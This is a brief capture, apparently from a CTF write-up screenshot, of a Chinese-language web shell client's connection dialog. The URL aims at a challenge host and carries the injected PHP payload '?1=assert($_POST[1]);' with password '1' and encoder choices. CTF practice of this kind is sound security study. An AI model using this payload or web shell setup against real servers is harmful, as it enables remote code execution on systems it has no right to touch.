 添加 清空 测试连接
基础配置
URL地址 * 82-a7c0-8e8c5245f540.challenges.ctfer.com:8080/?1=assert($_POST[1]);
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息